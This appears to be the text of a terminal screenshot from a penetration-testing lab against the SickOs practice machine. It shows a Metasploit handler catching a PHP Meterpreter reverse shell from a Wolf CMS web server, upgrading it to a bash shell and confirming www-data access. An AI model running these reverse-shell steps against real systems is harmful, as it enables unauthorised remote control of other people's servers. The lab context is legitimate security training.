 kyle — root@kali: ~ — ssh root@192.168.0.104 — 80×24
+ -- --=[ 7 evasion                                       ]
[msf5 > use exploit/multi/handler ]
[msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp ]
payload => php/meterpreter/reverse_tcp
[msf5 exploit(multi/handler) > set lhost 192.168.0.104 ]
lhost => 192.168.0.104
[msf5 exploit(multi/handler) > set lport 4444 ]
lport => 4444
[msf5 exploit(multi/handler) > run ]
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Sending stage (38288 bytes) to 192.168.0.103
[*] Meterpreter session 1 opened (192.168.0.104:4444 -> 192.168.0.103:45451) at
2020-03-15 02:29:33 +0800
[meterpreter > shell ]
Process 1551 created.
Channel 0 created.
[python -c 'import pty; pty.spawn("/bin/bash")' ]
[www-data@SickOs:/var/www/wolfcms/public$ id ]
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@SickOs:/var/www/wolfcms/public$